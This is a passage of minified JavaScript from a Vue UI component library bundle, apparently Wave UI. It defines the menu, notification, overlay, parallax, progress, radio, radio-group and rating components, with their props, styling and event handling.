      "onUpdate:modelValue": t[6] || (t[6] = (a) => e.detachableVisible = !1)
    }), null, 16, ["model-value", "persistent", "class", "z-index"])) : jl("", !0)
  ], 64);
}
const gf = {
  name: "w-menu",
  mixins: [Ba],
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    modelValue: {},
    // Show or hide.
    showOnHover: { type: Boolean },
    hideOnMenuClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    custom: { type: Boolean },
    // Include a w-card or not. It does by default.
    tile: { type: Boolean },
    round: { type: Boolean },
    noBorder: { type: Boolean },
    transition: { type: String },
    menuClass: { type: [String, Object, Array] },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    arrow: { type: Boolean },
    // The small triangle pointing toward the activator.
    minWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    maxWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    overlay: { type: Boolean },
    overlayClass: { type: [String, Object, Array] },
    overlayProps: { type: Object },
    // Allow passing down an object of props to the w-overlay component.
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  provide() {
    return {
      // If a detachable is used inside a w-menu without an appendTo, default to the menu element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.detachable?.$el || this.$refs.detachable || null
    };
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    hoveringMenu: !1,
    // The menu computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    activatorWidth: 0,
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    transitionName() {
      return this.transition || "scale-fade";
    },
    menuMinWidth() {
      return this.minWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.minWidth) ? this.minWidth : this.minWidth ? `${this.minWidth}px` : 0;
    },
    menuMaxWidth() {
      return this.maxWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.maxWidth) ? this.maxWidth : this.maxWidth ? `${this.maxWidth}px` : 0;
    },
    menuClasses() {
      return Ce(this.menuClass);
    },
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    overlayClasses() {
      return {
        ...Ce(this.overlayClass),
        "w-overlay--no-pointer-event": this.showOnHover
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.menuClasses,
        [`w-menu--${this.position}`]: !this.noPosition,
        [`w-menu--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-menu--tile": this.tile,
        "w-menu--card": !this.custom,
        "w-menu--round": this.round,
        "w-menu--arrow": this.arrow,
        "w-menu--shadow": this.shadow,
        "w-menu--fixed": this.fixed,
        "w-menu--dark": this.dark,
        "w-menu--light": this.light
      };
    },
    // The floating menu styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || this.overlay && !this.zIndex && 200 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        minWidth: this.minWidth && this.menuMinWidth || null,
        maxWidth: this.maxWidth && this.menuMaxWidth || null,
        "--w-menu-bg-color": this.arrow && (this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))")
      };
    },
    activatorEventHandlers() {
      let e = {};
      return this.showOnHover ? (e = {
        focus: this.toggle,
        blur: this.toggle,
        mouseenter: (t) => {
          this.hoveringActivator = !0, this.open(t);
        },
        mouseleave: (t) => {
          this.hoveringActivator = !1, setTimeout(() => {
            this.hoveringMenu || this.close();
          }, 10);
        }
      }, typeof window < "u" && "ontouchstart" in window && (e.click = this.toggle)) : e = { click: this.toggle }, e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window && this.showOnHover && e.type === "click" || e.type === "click" && !this.showOnHover ? t = !t : e.type === "mouseenter" && this.showOnHover ? (this.hoveringActivator = !0, t = !0) : e.type === "mouseleave" && this.showOnHover && (this.hoveringActivator = !1, t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the menu. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside menu if hideOnMenuClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering menu should keep it open.
     *                        But if hideOnMenuClick is also set to true, this should force close
     *                        even while hovering the menu.
     */
    async close(e = !1) {
      this.openTimeout = clearTimeout(this.openTimeout), this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && (this.hoveringMenu || this.hoveringActivator)) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, bf = /* @__PURE__ */ b(gf, [["render", wf]]), yf = window.Vue.renderSlot, vf = window.Vue.resolveComponent, _f = window.Vue.mergeProps, Ul = window.Vue.withCtx, Cf = window.Vue.createVNode, kf = window.Vue.normalizeClass, Vf = window.Vue.normalizeStyle, Xl = window.Vue.openBlock, Sf = window.Vue.createElementBlock, $f = window.Vue.createCommentVNode, Bf = window.Vue.Transition, Ef = window.Vue.createBlock;
function Tf(e, t, o, n, s, i) {
  const l = vf("w-alert");
  return Xl(), Ef(Bf, {
    name: i.transitionName,
    appear: ""
  }, {
    default: Ul(() => [
      s.show ? (Xl(), Sf("div", {
        key: 0,
        class: kf(["w-notification", i.classes]),
        style: Vf(i.styles)
      }, [
        Cf(l, _f(i.alertProps, {
          class: i.alertClasses,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => {
            e.$emit("update:modelValue", !1), e.$emit("input", !1);
          })
        }), {
          default: Ul(() => [
            yf(e.$slots, "default")
          ]),
          _: 3
        }, 16, ["class"])
      ], 6)) : $f("", !0)
    ]),
    _: 3
  }, 8, ["name"]);
}
const If = {
  name: "w-notification",
  props: {
    // Notification props.
    modelValue: { default: !0 },
    // Show or hide.
    transition: { type: [String, Boolean], default: "" },
    timeout: { type: [Number, String], default: 0 },
    absolute: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Alert props.
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    plain: { type: Boolean },
    noBorder: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean },
    dismiss: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue,
      timeoutId: null
    };
  },
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition ? this.transition : `slide-${{ top: "down", bottom: "up", left: "right", right: "left" }[this.position[this.position[1] === "center" ? 0 : 1]]}`;
    },
    position() {
      let e = [];
      return !this.top && !this.bottom && !this.left && !this.right ? e = ["top", "right"] : e = [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "center"
      ], e;
    },
    hasType() {
      return !!(this.success || this.info || this.warning || this.error);
    },
    alertProps() {
      return {
        modelValue: this.show,
        success: this.success,
        info: this.info,
        warning: this.warning,
        error: this.error,
        color: this.color,
        bgColor: this.bgColor || !this.hasType && "white" || "",
        shadow: this.shadow,
        tile: this.tile,
        round: this.round,
        plain: this.plain,
        noBorder: this.noBorder,
        borderLeft: this.borderLeft,
        borderRight: this.borderRight,
        borderTop: this.borderTop,
        borderBottom: this.borderBottom,
        outline: this.outline,
        dismiss: this.dismiss,
        xs: this.xs,
        sm: this.sm,
        md: this.md,
        lg: this.lg,
        xl: this.xl
      };
    },
    classes() {
      return {
        "w-notification--dark": this.dark,
        "w-notification--light": this.light,
        "w-notification--absolute": this.absolute,
        [`w-notification--${this.position.join(" w-notification--")}`]: !0
      };
    },
    alertClasses() {
      return this.bgColor || (this.success || this.info || this.warning || this.error) && this.plain ? null : "white--bg";
    },
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    timeoutVal() {
      return parseInt(this.timeout);
    }
  },
  methods: {
    countdown() {
      this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", this.show = !1), this.$emit("input", !1), this.$emit("close");
      }, this.timeoutVal);
    }
  },
  created() {
    this.modelValue && this.timeoutVal && this.countdown();
  },
  watch: {
    modelValue(e) {
      clearTimeout(this.timeoutId), this.show = e, e && this.timeoutVal && this.countdown();
    }
  }
}, xf = /* @__PURE__ */ b(If, [["render", Tf]]), Rf = window.Vue.renderSlot, Pf = window.Vue.vShow, Df = window.Vue.withModifiers, Nf = window.Vue.withKeys, Af = window.Vue.normalizeClass, Lf = window.Vue.normalizeStyle, Mf = window.Vue.resolveDirective, Yl = window.Vue.openBlock, Of = window.Vue.createElementBlock, zf = window.Vue.withDirectives, Ff = window.Vue.createCommentVNode, Kf = window.Vue.Transition, Wf = window.Vue.withCtx, jf = window.Vue.createBlock;
function Hf(e, t, o, n, s, i) {
  const l = Mf("focus");
  return Yl(), jf(Kf, {
    name: "fade",
    appear: "",
    onAfterLeave: i.onClose
  }, {
    default: Wf(() => [
      o.modelValue ? zf((Yl(), Of("div", {
        key: 0,
        class: Af(["w-overlay", i.classes]),
        ref: "overlay",
        style: Lf(o.modelValue && i.styles || null),
        onKeydown: t[0] || (t[0] = Nf(Df((...r) => i.onClick && i.onClick(...r), ["stop"]), ["escape"])),
        onClick: t[1] || (t[1] = (...r) => i.onClick && i.onClick(...r)),
        tabindex: "0"
      }, [
        Rf(e.$slots, "default")
      ], 38)), [
        [Pf, e.showOverlay],
        [l]
      ]) : Ff("", !0)
    ]),
    _: 3
  }, 8, ["onAfterLeave"]);
}
const qf = {
  name: "w-overlay",
  props: {
    modelValue: {},
    opacity: { type: [Number, String, Boolean] },
    bgColor: { type: String },
    absolute: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-overlay without an appendTo, default to the overlay element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.overlay || null
    };
  },
  emits: ["input", "update:modelValue", "click", "before-close", "close"],
  data: () => ({
    persistentAnimate: !1,
    showOverlay: !1
  }),
  computed: {
    backgroundColor() {
      return this.bgColor || this.opacity && `rgba(0, 0, 0, ${this.opacity})` || !1;
    },
    classes() {
      return {
        "w-overlay--persistent-animate": this.persistentAnimate,
        "w-overlay--absolute": this.absolute
      };
    },
    styles() {
      return {
        backgroundColor: this.backgroundColor,
        zIndex: this.zIndex || this.zIndex === 0 ? this.zIndex : !1
      };
    }
  },
  methods: {
    onClick(e) {
      e.target.classList.contains("w-overlay") && (this.persistent && !this.persistentNoAnimation ? (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 150)) : this.persistent || (this.showOverlay = !1, this.$emit("before-close")), this.$emit("click", e));
    },
    // Wait until the end of the closing transition (v-show) to completely unmount (v-if).
    // The onClose method is called twice from the transition: once for the v-show, and once for the v-if.
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.modelValue || this.$emit("close");
    }
  },
  created() {
    this.showOverlay = this.modelValue;
  },
  watch: {
    modelValue(e) {
      e && (this.showOverlay = !0);
    }
  }
}, Uf = /* @__PURE__ */ b(qf, [["render", Hf]]), Xf = window.Vue.openBlock, Yf = window.Vue.createElementBlock, Gf = { class: "w-parallax" };
function Jf(e, t, o, n, s, i) {
  return Xf(), Yf("div", Gf);
}
const Qf = {
  name: "w-parallax",
  props: {},
  emits: [],
  data: () => ({})
}, Zf = /* @__PURE__ */ b(Qf, [["render", Jf]]), ti = window.Vue.normalizeClass, _n = window.Vue.normalizeStyle, Jt = window.Vue.openBlock, Qt = window.Vue.createElementBlock, Gl = window.Vue.createCommentVNode, em = window.Vue.createElementVNode, tm = window.Vue.renderSlot, Jl = window.Vue.toDisplayString, om = window.Vue.createTextVNode, im = ["viewBox"], nm = ["cx", "cy", "r", "stroke-dasharray", "stroke-width"], sm = ["cx", "cy", "r", "stroke-width", "stroke-linecap", "stroke-dasharray"];
function lm(e, t, o, n, s, i) {
  return Jt(), Qt("div", {
    class: ti(["w-progress", i.classes]),
    style: _n(i.styles)
  }, [
    o.circle ? (Jt(), Qt("svg", {
      key: 1,
      viewBox: `${i.circleCenter / 2} ${i.circleCenter / 2} ${i.circleCenter} ${i.circleCenter}`
    }, [
      o.bgColor || this.progressValue > -1 ? (Jt(), Qt("circle", {
        key: 0,
        class: ti(["bg", o.bgColor || null]),
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-dasharray": e.circleCircumference,
        "stroke-width": o.stroke
      }, null, 10, nm)) : Gl("", !0),
      em("circle", {
        class: "w-progress__progress",
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-width": o.stroke,
        "stroke-linecap": o.roundCap && "round",
        "stroke-dasharray": e.circleCircumference,
        style: _n(`stroke-dashoffset: ${(1 - i.progressValue / 100) * e.circleCircumference}`)
      }, null, 12, sm)
    ], 8, im)) : (Jt(), Qt("div", {
      key: 0,
      class: ti(["w-progress__progress", { full: i.progressValue === 100 }]),
      style: _n(`width: ${i.progressValue}%`)
    }, null, 6)),
    o.label || e.$slots.default ? (Jt(), Qt("div", {
      key: 2,
      class: ti(["w-progress__label", o.labelColor || !1])
    }, [
      tm(e.$slots, "default", {}, () => [
        om(Jl(Math.round(i.progressValue)) + Jl(o.circle ? "" : "%"), 1)
      ])
    ], 2)) : Gl("", !0)
  ], 6);
}
const xi = 40, rm = xi / 2, am = Math.round(xi * 3.14 * 100) / 100, dm = {
  name: "w-progress",
  props: {
    modelValue: { type: [Number, String, Boolean], default: -1 },
    label: { type: Boolean },
    roundCap: { type: Boolean },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String },
    size: { type: [Number, String] },
    // Circular progress thickness.
    circle: { type: Boolean },
    stroke: { type: [Number, String], default: 4 },
    // For linear progress.
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    outline: { type: Boolean },
    stripes: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] }
  },
  emits: [],
  data: () => ({
    circleSize: xi,
    circleRadius: rm,
    circleCircumference: am
  }),
  computed: {
    progressValue() {
      return parseFloat(this.modelValue);
    },
    circleCenter() {
      return xi + this.stroke;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    // If linear, with position fixed or absolute.
    position() {
      return this.top && "top" || this.bottom && "bottom" || "top";
    },
    classes() {
      return {
        [`w-progress--${this.circle ? "circular" : "linear"}`]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor && !this.circle,
        [`w-progress--${this.position}`]: !this.circle && (this.absolute || this.fixed),
        "w-progress--default-bg": !this.bgColor,
        "w-progress--indeterminate": this.modelValue === -1,
        "w-progress--outline": !this.circle && this.outline,
        "w-progress--tile": !this.circle && this.tile,
        "w-progress--stripes": !this.circle && this.stripes,
        "w-progress--round": !this.circle && this.round,
        "w-progress--shadow": this.shadow,
        "w-progress--absolute": !this.circle && this.absolute,
        "w-progress--fixed": !this.circle && !this.absolute && this.fixed,
        [`w-progress--${this.roundCap ? "round" : "flat"}-cap`]: !0
      };
    },
    styles() {
      return {
        [this.circle ? "width" : "height"]: this.forcedSize || null
      };
    }
  }
}, um = /* @__PURE__ */ b(dm, [["render", lm]]), Ql = window.Vue.createElementVNode, Zl = window.Vue.renderSlot, er = window.Vue.toDisplayString, tr = window.Vue.createTextVNode, Zt = window.Vue.normalizeClass, et = window.Vue.openBlock, wt = window.Vue.createElementBlock, oi = window.Vue.createCommentVNode, or = window.Vue.Fragment, cm = window.Vue.resolveDynamicComponent, hm = window.Vue.mergeProps, pm = window.Vue.withCtx, fm = window.Vue.createBlock, mm = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], wm = ["for"], gm = ["for", "innerHTML"], bm = ["for"], ym = ["for", "innerHTML"];
function vm(e, t, o, n, s, i) {
  return et(), fm(cm(e.formRegister && !i.wRadios ? "w-form-element" : "div"), hm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (l) => e.valid = l),
    onReset: t[4] || (t[4] = (l) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: pm(() => [
      Ql("input", {
        ref: "input",
        id: `w-radio--${e._.uid}`,
        type: "radio",
        name: e.inputName,
        checked: e.inputValue || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onChange: t[1] || (t[1] = (l) => i.onInput(l)),
        "aria-checked": e.inputValue || "false",
        role: "radio"
      }, null, 40, mm),
      i.hasLabel && o.labelOnLeft ? (et(), wt(or, { key: 0 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, wm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, gm)) : oi("", !0)
      ], 64)) : oi("", !0),
      Ql("div", {
        class: Zt(["w-radio__input", this.color]),
        onClick: t[2] || (t[2] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, null, 2),
      i.hasLabel && !o.labelOnLeft ? (et(), wt(or, { key: 1 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, bm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, ym)) : oi("", !0)
      ], 64)) : oi("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const _m = {
  name: "w-radio",
  mixins: [Se],
  inject: { wRadios: { default: null } },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-radio are plugged on
    // the same v-model, this allows returning a custom value to the v-model.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    inputValue: !1,
    ripple: {
      start: !1,
      end: !1,
      timeout: null
    }
  }),
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-radio w-radio--${this.inputValue ? "checked" : "unchecked"}`]: !0,
        "w-radio--disabled": this.isDisabled,
        "w-radio--readonly": this.isReadonly,
        "w-radio--ripple": this.ripple.start,
        "w-radio--rippled": this.ripple.end,
        "w-radio--dark": this.ripple.dark,
        "w-radio--light": this.ripple.light
      };
    }
  },
  methods: {
    toggleFromOutside() {
      this.inputValue = this.returnValue !== void 0 ? this.returnValue === this.modelValue : this.modelValue;
    },
    onInput(e) {
      this.inputValue = e.target.checked;
      const t = this.inputValue && this.returnValue !== void 0 ? this.returnValue : this.inputValue;
      this.$emit("update:modelValue", t), this.$emit("input", t), this.noRipple || (this.inputValue ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  created() {
    this.modelValue !== void 0 && this.toggleFromOutside();
  },
  watch: {
    modelValue() {
      this.toggleFromOutside();
    }
  }
}, Cm = /* @__PURE__ */ b(_m, [["render", vm]]), km = window.Vue.renderList, Vm = window.Vue.Fragment, ii = window.Vue.openBlock, ir = window.Vue.createElementBlock, Sm = window.Vue.renderSlot, $m = window.Vue.createCommentVNode, Bm = window.Vue.resolveComponent, nr = window.Vue.mergeProps, sr = window.Vue.withCtx, lr = window.Vue.createBlock, Em = window.Vue.resolveDynamicComponent, Tm = ["innerHTML"];
function Im(e, t, o, n, s, i) {
  const l = Bm("w-radio");
  return ii(), lr(Em(e.formRegister ? "w-form-element" : "div"), nr({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: t[2] || (t[2] = (r) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: sr(() => [
      (ii(!0), ir(Vm, null, km(i.radioItems, (r, a) => (ii(), lr(l, nr({
        key: a,
        "model-value": r.value === o.modelValue,
        "onUpdate:modelValue": (d) => i.onInput(r),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: e.inputName,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: sr(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Sm(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            index: a + 1,
            checked: r.value === o.modelValue,
            innerHTML: r.label
          }) : r.label ? (ii(), ir("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Tm)) : $m("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "column", "wrap", "class"]);
}
const xm = {
  name: "w-radios",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: [String, Number, Boolean] },
    // v-model on selected option.
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wRadios: !0 };
  },
  data: () => ({
    inputValue: null
  }),
  computed: {
    radioItems() {
      return (this.items || []).map((e, t) => ({
        ...e,
        _index: t,
        label: e[this.itemLabelKey],
        // If no value is set then add one to prevent error.
        value: e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey],
        color: e[this.itemColorKey] || this.color
      }));
    },
    classes() {
      return [
        "w-radios",
        `w-radios--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    onInput(e) {
      this.inputValue = !0, this.$emit("update:modelValue", e.value), this.$emit("input", e.value);
    },
    // Return the original item (so there is no `_index`).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Rm = /* @__PURE__ */ b(xm, [["render", Im]]), rr = window.Vue.createElementVNode, Pm = window.Vue.renderList, ar = window.Vue.Fragment, ni = window.Vue.openBlock, Cn = window.Vue.createElementBlock, Dm = window.Vue.renderSlot, dr = window.Vue.createCommentVNode, ur = window.Vue.normalizeClass, Nm = window.Vue.normalizeStyle, Am = window.Vue.resolveDynamicComponent, Lm = window.Vue.mergeProps, Mm = window.Vue.withCtx, Om = window.Vue.createBlock, zm = ["id", "name", "value"], Fm = ["disabled", "onMouseenter", "onClick", "tabindex"];
function Km(e, t, o, n, s, i) {
  return ni(), Om(Am(e.formRegister ? "w-form-element" : "div"), Lm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.rating, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[4] || (t[4] = (l) => e.valid = l),
    onReset: t[5] || (t[5] = (l) => {
      e.$emit("update:modelValue", s.rating = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Mm(() => [
      rr("input", {
        id: e.inputName,
        name: e.inputName,
        type: "hidden",
        value: s.rating
      }, null, 8, zm),
      (ni(!0), Cn(ar, null, Pm(o.max, (l) => (ni(), Cn(ar, { key: l }, [
        e.$slots.item ? Dm(e.$slots, "item", {
          key: 0,
          index: l + 1
        }) : dr("", !0),
        rr("button", {
          class: ur(["w-rating__button", i.buttonClasses(l)]),
          disabled: e.isDisabled || e.isReadonly,
          onMouseenter: (r) => s.hover = l,
          onMouseleave: t[0] || (t[0] = (r) => s.hover = 0),
          onClick: (r) => i.onButtonClick(l),
          onFocus: t[1] || (t[1] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[2] || (t[2] = (...r) => i.onBlur && i.onBlur(...r)),
          onKeydown: t[3] || (t[3] = (...r) => i.onKeydown && i.onKeydown(...r)),
          type: "button",
          tabindex: l === 1 ? 0 : -1
        }, [
          l - 1 === ~~s.rating && s.rating - ~~s.rating ? (ni(), Cn("i", {
            key: 0,
            class: ur(["w-icon", `${o.icon} ${o.color}`]),
            role: "icon",
            "aria-hidden": "true",
            style: Nm(i.halfStarStyle)
          }, null, 6)) : dr("", !0)
        ], 42, Fm)
      ], 64))), 128))
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Wm = {
  name: "w-rating",
  mixins: [Se],
  props: {
    modelValue: {},
    max: { type: [Number, String], default: 5 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    icon: { type: String, default: "wi-star" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      rating: parseFloat(this.modelValue || 0),
      hover: 0,
      // The index (starts at 1) of the currently hovered button.
      hasFocus: 0,
      // The index (starts at 1) of the currently focused button.
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        "w-rating": !0,
        "w-rating--dark": this.dark,
        "w-rating--light": this.light,
        "w-rating--focus": this.hasFocus,
        "w-rating--hover": this.hover,
        "w-rating--disabled": this.isDisabled,
        "w-rating--readonly": this.isReadonly,
        "w-rating--ripple": this.ripple.start,
        "w-rating--rippled": this.ripple.end
      };
    },
    halfStarStyle() {
      return {
        width: this.hover <= ~~this.rating && `${(this.rating - ~~this.rating) * 100}%`
      };
    }
  },
  methods: {
    onButtonClick(e) {
      this.rating = e, this.$emit("update:modelValue", this.rating), this.$emit("input", this.rating), this.noRipple || (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700));
    },
    onFocus(e) {
      this.hasFocus = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.hasFocus = !1, this.$emit("blur", e);
    },
    onKeydown(e) {
      if ([37, 38, 39, 40].includes(e.keyCode)) {
        [39, 40].includes(e.keyCode) ? this.rating <= this.max - 1 && this.rating++ : this.rating > 1 && this.rating--;
        const t = this.$el.querySelectorAll("button")[this.rating - 1];
        t && (t.focus(), t.click()), e.preventDefault();
      }
    },
    buttonClasses(e) {
